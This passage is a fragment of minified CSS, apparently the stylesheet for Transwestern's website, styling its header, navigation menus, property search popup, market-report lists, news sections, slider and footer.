0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property 